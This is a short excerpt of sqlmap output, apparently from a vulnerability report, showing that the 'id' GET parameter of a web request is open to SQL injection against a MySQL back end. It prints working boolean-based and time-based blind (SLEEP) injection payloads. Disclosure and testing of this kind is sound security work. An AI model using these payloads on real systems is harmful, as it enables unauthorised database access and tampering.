 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 395 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: link_type=false&slot={}&id=(SELECT (CASE WHEN (7183=7183) THEN 2 ELSE (SELECT 6827
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: link_type=false&slot={}&id=2 OR (SELECT 7212 FROM (SELECT(SLEEP(5)))dTAD)
---
[17:19:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12